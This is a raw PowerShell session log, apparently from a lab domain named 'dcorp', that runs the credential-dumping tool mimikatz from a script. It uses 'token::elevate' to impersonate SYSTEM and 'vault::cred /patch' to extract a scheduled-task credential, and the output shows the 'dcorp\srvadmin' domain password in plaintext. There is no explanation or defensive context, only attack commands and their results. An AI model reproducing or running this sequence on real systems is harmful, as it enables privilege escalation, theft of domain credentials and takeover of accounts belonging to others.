 PS C:\windows> ps1
.\v.ps1
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
600 {0;000003e7} 1 D 17442 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;004b9082} 0 D 5042622 dcorp\svcadmin S-1-5-21-719815819-3726368948-3917688648-1118 (11g,24p) Primary
* Thread Token : {0;000003e7} 1 D 8235591 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{D1FE8F15-FC32-486B-94BC-471E4B1C1BB9} / <NULL>
UserName : dcorp\srvadmin
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00004004
Credential : TheKeyUs3ron@anyMachine!
Attributes : 0